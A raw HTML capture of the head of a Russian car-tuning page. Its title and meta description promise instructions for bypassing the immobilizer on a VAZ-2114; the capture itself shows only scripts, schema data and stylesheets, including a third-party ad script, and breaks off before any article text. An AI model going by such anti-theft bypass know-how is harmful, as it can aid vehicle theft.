

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html
body_size: 79935
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Как обойти иммобилайзер на ваз 2114 - avtoshkolak.ru</title><meta name="description" content="ᐉ Как обойти иммобилайзер на ваз 2114 Отключаем иммобилайзер на ВАЗ-2114 своими руками: точная инструкция Все ВАЗовские автомобили с инжекторной системой" /><link rel="canonical" href="https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html","url":"https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html","name":"✅ Как обойти иммобилайзер на ваз 2114 - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html#primaryimage"},"thumbnailUrl":"https://carfrance.ru/wp-content/uploads/2016/12/immobilaizer.jpg","datePublished":"2020-10-04T00:57:28+00:00","dateModified":"2020-10-04T00:57:28+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Как обойти иммобилайзер на ваз 2114 Отключаем иммобилайзер на ВАЗ-2114 своими руками: точная инструкция Все ВАЗовские автомобили с инжекторной системой","breadcrumb":{"@id":"https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html#primaryimage","url":"https://carfrance.ru/wp-content/uploads/2016/12/immobilaizer.jpg","contentUrl":"https://carfrance.ru/wp-content/uploads/2016/12/immobilaizer.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Как обойти иммобилайзер на ваз 2114"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 